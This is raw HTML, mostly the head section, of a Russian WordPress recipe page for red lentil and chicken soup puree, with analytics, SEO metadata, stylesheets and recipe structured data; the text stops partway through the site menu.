

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/
body_size: 99786
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup) - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup) - Вкусные заметки" />
<meta property="og:description" content="Красная чечевица – символ удачи и богатства во многих странах Средиземноморья, Азии, Востока. А как же иначе? Не из-за золотого цвета, а благодаря высокому содержанию растительного белка и клетчатки, минимуму жиров и максимуму омега кислот, витаминов группы B, фолиевой кислоты, магния, кальция, фосфора и железа. А знаете ли вы, что… Оптические линзы названы по латинскому...Приготовим ?" />
<meta property="og:url" content="https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta property="article:tag" content="Крупы" />
<meta property="article:tag" content="Супы" />
<meta property="article:section" content="Первое блюдо" />
<meta property="og:image" content="https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej.jpg" />
<meta property="og:image:secure_url" content="https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej.jpg" />
<meta property="og:image:width" content="1700" />
<meta property="og:image:height" content="1203" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Красная чечевица – символ удачи и богатства во многих странах Средиземноморья, Азии, Востока. А как же иначе? Не из-за золотого цвета, а благодаря высокому содержанию растительного белка и клетчатки, минимуму жиров и максимуму омега кислот, витаминов группы B, фолиевой кислоты, магния, кальция, фосфора и железа. А знаете ли вы, что… Оптические линзы названы по латинскому...Приготовим ?" />
<meta name="twitter:title" content="Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup) - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:image" content="https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej.jpg" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/recipe\/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup)&raquo;" href="https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768617208' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=5116' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u0421\u0443\u043f-\u043f\u044e\u0440\u0435 \u0438\u0437 \u0447\u0435\u0447\u0435\u0432\u0438\u0446\u044b \u0441 \u043a\u0443\u0440\u0438\u0446\u0435\u0439 (Chicken and Lentil Soup)","image":"https:\/\/zernograd.com\/wp-content\/uploads\/2017\/07\/sup-pyure-iz-chechevitsy-s-kuritsej-1300x920.jpg","author":{"@type":"Person","name":"admin"},"datePublished":"2017-07-03","description":"\u041a\u0440\u0430\u0441\u043d\u0430\u044f \u0447\u0435\u0447\u0435\u0432\u0438\u0446\u0430 \u2013 \u0441\u0438\u043c\u0432\u043e\u043b \u0443\u0434\u0430\u0447\u0438 \u0438 \u0431\u043e\u0433\u0430\u0442\u0441\u0442\u0432\u0430 \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0430\u0445\n","aggregateRating":[],"nutrition":{"@type":"NutritionInformation","proteinContent":"6,740 \u0433","fatContent":"2,130 \u0433","carbohydrateContent":"6,460 \u0433","calories":"73,78"},"recipeYield":"8 \u041f\u043e\u0440\u0446\u0438\u0439","recipeIngredient":["\u0447\u0435\u0447\u0435\u0432\u0438\u0446\u0430 \u043a\u0440\u0430\u0441\u043d\u0430\u044f: 1 \u0441\u0442","\u043a\u0443\u0440\u0438\u043d\u0430\u044f \u0433\u0440\u0443\u0434\u043a\u0430: 1 \u0448\u0442","\u0431\u0443\u043b\u044c\u043e\u043d \u043a\u0443\u0440\u0438\u043d\u044b\u0439: 2 \u043b","\u043b\u0443\u043a \u043f\u043e\u0440\u0435\u0439: 2 \u0448\u0442","\u043c\u043e\u0440\u043a\u043e\u0432\u044c: 2 \u0448\u0442","\u043f\u0435\u0440\u0435\u0446 \u0447\u0438\u043b\u0438: 1 \u0448\u0442","\u0438\u043c\u0431\u0438\u0440\u044c: 1 \u0441\u043c","\u043f\u0430\u043f\u0440\u0438\u043a\u0430: 0,3 \u0447 \u043b","\u043c\u0430\u0441\u043b\u043e \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435: 3 \u0441\u0442 \u043b","\u043b\u0438\u0441\u0442 \u043b\u0430\u0432\u0440\u043e\u0432\u044b\u0439: 1 \u0448\u0442","\u043f\u0435\u0440\u0435\u0446 \u0447\u0435\u0440\u043d\u044b\u0439: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0441\u043e\u043b\u044c: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0437\u0435\u043b\u0435\u043d\u044c: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0441\u043c\u0435\u0442\u0430\u043d\u0430: \u043f\u043e \u0432\u043a\u0443\u0441\u0443"],"recipeInstructions":["\u0427\u0435\u0447\u0435\u0432\u0438\u0446\u0443 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u043c\u043e\u0435\u043c, \u043f\u043e\u043a\u0430 \u0432\u043e\u0434\u0430 \u043d\u0435 \u0441\u0442\u0430\u043d\u0435\u0442 \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0439. \u0411\u0443\u043b\u044c\u043e\u043d \u0434\u043e\u0432\u0435\u0434\u0435\u043c \u0434\u043e \u043a\u0438\u043f\u0435\u043d\u0438\u044f, \u0432\u0441\u044b\u043f\u043b\u0435\u043c \u0447\u0435\u0447\u0435\u0432\u0438\u0446\u0443 \u0438 \u043e\u0442\u0432\u0430\u0440\u0438\u043c \u043e\u043a\u043e\u043b\u043e 5 \u043c\u0438\u043d\u0443\u0442.\n","\u041e\u0447\u0438\u0441\u0442\u0438\u043c \u043f\u043e\u0440\u0435\u0439 \u0438 \u043c\u043e\u0440\u043a\u043e\u0432\u044c, \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043a\u0440\u0443\u0436\u043e\u0447\u043a\u0430\u043c\u0438 \u0438 \u043e\u0431\u0436\u0430\u0440\u0438\u043c \u043d\u0430 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0435 \u0434\u043e \u0437\u043e\u043b\u043e\u0442\u0438\u0441\u0442\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430.\u0414\u043e\u0431\u0430\u0432\u0438\u043c \u043e\u0431\u0436\u0430\u0440\u0435\u043d\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438 \u0438 \u0447\u0438\u043b\u0438 \u0431\u0435\u0437 \u0441\u0435\u043c\u044f\u043d \u0438 \u043f\u0435\u0440\u0435\u0433\u043e\u0440\u043e\u0434\u043e\u043a \u0432 \u0431\u0443\u043b\u044c\u043e\u043d \u043a \u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0447\u0435\u0447\u0435\u0432\u0438\u0446\u0435. \u041e\u0442\u0432\u0430\u0440\u0438\u043c \u0434\u043e \u043c\u044f\u0433\u043a\u043e\u0441\u0442\u0438 15 \u043c\u0438\u043d\u0443\u0442.\n","\u0418\u043c\u0431\u0438\u0440\u044c \u043e\u0447\u0438\u0441\u0442\u0438\u043c \u0438 \u043c\u0435\u043b\u043a\u043e \u043d\u0430\u0440\u0435\u0436\u0435\u043c.\u0417\u0430 5 \u043c\u0438\u043d\u0443\u0442 \u0434\u043e \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u043e\u0432\u043e\u0449\u0435\u0439, \u0432 \u0431\u0443\u043b\u044c\u043e\u043d \u0434\u043e\u0431\u0430\u0432\u0438\u043c \u0438\u043c\u0431\u0438\u0440\u044c, \u043b\u0430\u0432\u0440\u043e\u0432\u044b\u0439 \u043b\u0438\u0441\u0442, \u043f\u0440\u0438\u043f\u0440\u0430\u0432\u0438\u043c \u043f\u0430\u043f\u0440\u0438\u043a\u043e\u0439, \u0447\u0435\u0440\u043d\u044b\u043c \u043f\u0435\u0440\u0446\u0435\u043c, \u0441\u043e\u043b\u044c\u044e.\n","\u041a\u0443\u0440\u0438\u043d\u0443\u044e \u0433\u0440\u0443\u0434\u043a\u0443 \u043e\u0442\u0434\u0435\u043b\u0438\u043c \u043e\u0442 \u043a\u043e\u0441\u0442\u0438, \u043f\u0440\u043e\u043c\u043e\u0435\u043c, \u0443\u0434\u0430\u043b\u0438\u043c \u043a\u043e\u0436\u0443, \u043f\u0440\u043e\u0441\u0443\u0448\u0438\u043c \u0431\u0443\u043c\u0430\u0436\u043d\u044b\u043c\u0438 \u043f\u043e\u043b\u043e\u0442\u0435\u043d\u0446\u0430\u043c\u0438, \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u043c\u0438 \u043b\u043e\u043c\u0442\u0438\u043a\u0430\u043c\u0438 \u043f\u043e\u043f\u0435\u0440\u0435\u043a \u0432\u043e\u043b\u043e\u043a\u043e\u043d, \u043f\u0440\u0438\u043f\u0440\u0430\u0432\u0438\u043c \u0441\u043e\u043b\u044c\u044e, \u043c\u043e\u043b\u043e\u0442\u044b\u043c \u0447\u0435\u0440\u043d\u044b\u043c \u043f\u0435\u0440\u0446\u0435\u043c \u0438 \u043e\u0431\u0436\u0430\u0440\u0438\u043c \u043d\u0430 \u0440\u0430\u0437\u043e\u0433\u0440\u0435\u0442\u043e\u0439 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0435 \u0434\u043e \u0437\u043e\u043b\u043e\u0442\u0438\u0441\u0442\u043e\u0439 \u043a\u043e\u0440\u043e\u0447\u043a\u0438 \u2013 5 \u043c\u0438\u043d\u0443\u0442.\n","\u0418\u0437\u043c\u0435\u043b\u044c\u0447\u0438\u043c \u0431\u043b\u0435\u043d\u0434\u0435\u0440\u043e\u043c \u0434\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u043f\u044e\u0440\u0435, \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0432 \u043b\u0430\u0432\u0440\u043e\u0432\u044b\u0439 \u043b\u0438\u0441\u0442.\u0421\u0443\u043f-\u043f\u044e\u0440\u0435 \u0438\u0437 \u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0447\u0435\u0447\u0435\u0432\u0438\u0446\u044b (Chicken and Lentil Soup) \u043f\u043e\u0434\u0430\u0435\u043c \u0441 \u043b\u043e\u043c\u0442\u0438\u043a\u0430\u043c\u0438 \u043e\u0431\u0436\u0430\u0440\u0435\u043d\u043d\u043e\u0439 \u043a\u0443\u0440\u0438\u043d\u043e\u0439 \u0433\u0440\u0443\u0434\u043a\u0438, \u0437\u0435\u043b\u0435\u043d\u044b\u043c \u043b\u0443\u043a\u043e\u043c \u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u043e\u0439\n"]}</script>  




</head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-5116 single-format-gallery custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
